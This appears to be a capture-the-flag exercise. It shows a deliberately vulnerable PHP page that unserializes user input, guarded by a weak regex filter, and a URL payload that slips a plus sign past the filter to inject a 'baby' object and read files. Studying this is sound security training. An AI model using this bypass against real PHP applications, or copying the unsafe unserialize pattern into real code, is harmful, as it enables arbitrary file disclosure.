 view-source:localhost/u
view-source:localhost/unserialize2.php?data=O:%2B4:"baby":1:{s:4:"file";s:16:"unserialize2.php";}
1 <?php
2 @error_reporting(1);
3 class baby
4 {
5     public $file;
6     function __toString()
7     {
8         if(isset($this->file))
9         {
10             $filename = "./{$this->file}";
11             if (file_get_contents($filename))
12             {
13                 return file_get_contents($filename);
14             }
15         }
16     }
17 }
18 if (isset($_GET['data']))
19 {
20     $data = $_GET['data'];
21     preg_match('/[oc]:\d+:/i',$data,$matches);
22     if(count($matches))
23     {
24         die('Hacker!');
25     }
26     else
27     {
28         $good = unserialize($data);
29         echo $good;
30     }
31 }
32 else
33 {
34     echo "hello world";
35 }
36 ?>
37